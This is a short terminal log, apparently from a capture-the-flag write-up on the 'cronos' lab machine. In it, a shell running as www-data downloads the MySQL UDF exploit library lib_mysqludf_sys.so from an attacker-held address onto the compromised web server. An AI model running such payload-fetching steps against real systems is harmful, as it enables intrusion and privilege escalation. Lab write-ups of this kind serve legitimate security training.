 www-data@cronos:/var/www/admin$ wget http://10.10.14.18:8000/lib_mysqludf_sys.so_
<min$ wget http://10.10.14.18:8000/lib_mysqludf_sys.so_
--2020-10-26 16:51:41--  http://10.10.14.18:8000/lib_mysqludf_sys.so_
Connecting to 10.10.14.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3200 (3.1K) [application/octet-stream]
Saving to: 'lib_mysqludf_sys.so_'

lib_mysqludf_sys.so 100%[===================>]   3.12K  --.-KB/s    in 0s

2020-10-26 16:51:41 (437 MB/s) - 'lib_mysqludf_sys.so_' saved [3200/3200]

www-data@cronos:/var/www/admin$ ls
ls
config.php  lib_mysqludf_sys.so_  session.php
index.php  logout.php            _ welcome.php